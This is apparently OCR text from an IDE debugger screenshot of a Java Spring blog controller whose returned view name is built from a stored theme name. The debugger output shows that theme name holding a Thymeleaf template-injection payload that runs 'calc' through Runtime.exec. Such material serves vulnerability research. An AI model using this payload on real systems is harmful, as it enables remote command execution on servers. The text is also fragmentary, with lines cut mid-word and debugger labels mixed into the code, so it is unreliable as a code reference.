 * @param model
* @param vo
* @return
*/
@GetMapping("/")
public String index(Model model, ArticleConditionVo vo) { vo: "ArticleConditionVo(ca
model.addAttribute( s: "pageUrl", o: "blog/index");
model.addAttribute( s: "categoryId", o: "index");
model.addAttribute( s: "sliderList", bizArticleService.sliderList());//轮播文章 biz
loadMainPage(model, vo); vo: "ArticleConditionVo(categoryId=null, tagId=null, sta
return THEME_PREFIX + bizThemeService.selectCurrent().getName() + "/index"; bizTh
}
/**
Evaluate
Expression:
bizThemeService.selectCurrent().getName()
on (Enter
Use Ctrl+Shift+Enter to add to Watches
bController
Result:
ngAwareM
result = "__${T(Runtime).getRuntime().exec("calc")}__::.x"
onditionVo@
mmended=null, slider=null, original=nul
value = {char[47]@11871} [_, _, $, {, T, (, R, u, n, t, i, m, e, ), ., g, e, t, R
ce = {BizTh
ule.admin.service.impl.BizThemeService
f hash = 0
ce = {BizArt
ule.admin.service.impl.BizArticleServiceI